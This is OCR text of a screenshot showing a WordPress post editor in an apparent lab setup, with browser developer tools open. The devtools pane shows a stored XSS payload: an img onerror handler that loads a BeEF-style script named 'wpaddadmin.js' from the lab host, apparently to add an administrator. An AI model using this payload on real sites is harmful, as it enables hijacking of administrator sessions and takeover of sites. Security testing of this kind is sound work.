 Edit Post ‹ test — WordPress
Not secure | 192.168.163.146/wordpress/wp-admin/post.php?post=12490&action=edit
Incognito
test 16 11 New View Post
0 Howdy, admin
Comments 11
Contact
WooCommerce
Products
Activity
Emails
Appearance
Plugins 10
Users
Save Draft Preview Publish...
Add title
This block contains unexpected or invalid content.
Resolve Convert to HTML
">
Document Block
Status & Visibility
Visibility Public
Publish Immediately
Stick to the Front Page
Pending Review
Author yzy4
Elements Console Sources Network Performance Memory Application Security Audits 2 2
<div class="editor-warning">…</div>
<div> == $0
<div>
"">"
<img src="1" onerror="javascript:(function () { var url = 'http://
192.168.163.146/wpaddadmin.js';if (typeof beef == 'undefined') { var bf =
document.createElement('script'); bf.type = 'text/javascript'; bf.src = url;
document.body.appendChild(bf);}})();">
</div>
</div>
</div>
::after
</div>
Styles Computed Event Listeners »
Filter :hov .cls +
element.style {
}
.block- style.css?v…550085095:1
editor *, .block-editor :after,
.block-editor :before, .components-
modal__frame *, .components-
modal__frame :after,
.components-modal__frame
:before {
box-sizing: inherit;
}